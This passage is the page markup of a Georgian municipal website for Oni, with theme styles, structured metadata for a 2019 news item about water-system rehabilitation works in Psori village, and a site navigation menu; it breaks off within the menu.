i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:13px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top: 20px;padding-bottom: 20px;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#ededed;border-style:solid;padding-top: 10px;padding-bottom: 10px;border-top-width: 1px;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;padding-top: 10px;padding-bottom: 10px;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#ececec;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #2c67b0; --pcaccent-cl: #2c67b0; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #2c67b0; }</style><script>var penciBlocksArray=[];var portfolioDataJs=portfolioDataJs||[];var PENCILOCALCACHE={};(function(){"use strict";PENCILOCALCACHE={data:{},remove:function(ajaxFilterItem){delete PENCILOCALCACHE.data[ajaxFilterItem];},exist:function(ajaxFilterItem){return PENCILOCALCACHE.data.hasOwnProperty(ajaxFilterItem)&&PENCILOCALCACHE.data[ajaxFilterItem]!==null;},get:function(ajaxFilterItem){return PENCILOCALCACHE.data[ajaxFilterItem];},set:function(ajaxFilterItem,cachedData){PENCILOCALCACHE.remove(ajaxFilterItem);PENCILOCALCACHE.data[ajaxFilterItem]=cachedData;}};})();function penciBlock(){this.atts_json='';this.content='';}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
    },
    "url": "https:\/\/oni.gov.ge\/",
    "name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
    "alternateName": "",
    "url": "https:\/\/oni.gov.ge\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u10e1\u10dd\u10e4\u10d4\u10da \u10e4\u10e1\u10dd\u10e0\u10e8\u10d8 \u10ec\u10e7\u10da\u10d8\u10e1 \u10e1\u10d8\u10e1\u10e2\u10d4\u10db\u10d8\u10e1 \u10db\u10dd\u10ec\u10d4\u10e1\u10e0\u10d8\u10d2\u10d4\u10d1\u10d8\u10e1 \u10e1\u10d0\u10db\u10e3\u10e8\u10d0\u10dd\u10d4\u10d1\u10d8 \u10d3\u10d0\u10d8\u10ec\u10e7\u10dd",
    "description": "\u10e1\u10dd\u10e4\u10d4\u10da \u10e4\u10e1\u10dd\u10e0\u10e8\u10d8 \u10ec\u10e7\u10da\u10d8\u10e1 \u10e1\u10d8\u10e1\u10e2\u10d4\u10db\u10d8\u10e1 \u10db\u10dd\u10ec\u10d4\u10e1\u10e0\u10d8\u10d2\u10d4\u10d1\u10d8\u10e1 \u10e1\u10d0\u10db\u10e3\u10e8\u10d0\u10dd\u10d4\u10d1\u10d8 \u10d3\u10d0\u10d8\u10ec\u10e7\u10dd",
    "datePublished": "2019-05-22",
    "datemodified": "2019-05-22",
    "mainEntityOfPage": "https:\/\/oni.gov.ge\/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/05\/60770797_2222297761192938_3454087294435196928_n.jpg",
        "width": 720,
        "height": 960
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-magda",
        "name": "magda",
        "url": "https:\/\/oni.gov.ge\/author\/magda\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/oni.gov.ge",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/oni.gov.ge\/category\/news\/",
                "name": "\u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/oni.gov.ge\/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94\/",
                "name": "\u10e1\u10dd\u10e4\u10d4\u10da \u10e4\u10e1\u10dd\u10e0\u10e8\u10d8 \u10ec\u10e7\u10da\u10d8\u10e1 \u10e1\u10d8\u10e1\u10e2\u10d4\u10db\u10d8\u10e1 \u10db\u10dd\u10ec\u10d4\u10e1\u10e0\u10d8\u10d2\u10d4\u10d1\u10d8\u10e1 \u10e1\u10d0\u10db\u10e3\u10e8\u10d0\u10dd\u10d4\u10d1\u10d8 \u10d3\u10d0\u10d8\u10ec\u10e7\u10dd"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="amphtml" href="https://oni.gov.ge/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94/amp/"/>	<style type="text/css">.penci-recipe-tagged .prt-icon span,.penci-recipe-action-buttons .penci-recipe-button:hover{background-color:#2c67b0}</style>
	<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="32x32"/>
<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>
<meta name="msapplication-TileImage" content="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>

</head>

<body class="wp-singular post-template-default single single-post postid-7558 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-4-3 pclight-mode penci-body-single-style-8 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-7">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-2 header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar no-social topbar-menu">
    <div class="container">
        <div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
	                    <div class="pctopbar-item penci-topbar-ctext">
	ოთხშაბათი, ნოემბერი 12 2025 </div>
<div class="pctopbar-item penci-wtopbar-menu"><ul id="menu-top-bar-menu" class="penci-topbar-menu"><li id="menu-item-648" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-648"><a href="tel:+995599224842">(+995) 599 224 842</a></li>
</ul></div>        </div>
    </div>
</div>
<header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container">
				<div id="logo">
					<a href="https://oni.gov.ge/"><img class="penci-mainlogo penci-limg pclogo-cls" src="https://oni.gov.ge/wp-content/uploads/2023/06/logo_f.webp" alt="ონის მუნიციპალიტეტი" width="1920" height="406"></a>
									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-2"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<ul id="menu-menu-1" class="menu"><li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
	<ul class="sub-menu">
		<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
		<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
		<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
		<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
		<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
		<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
		<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	</ul>
</li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
	<ul class="sub-menu">
		<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
		<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
	</ul>
</li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
	<ul class="sub-menu">
		<li id="menu-item-21966" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
		<li id="menu-item-21965" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
	</ul>
</li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
	<ul class="sub-menu">
		<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
		<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-1671" class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
	<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
	<ul class="sub-menu">
		<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
		<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
		<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
		<li id="menu-item-16745" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
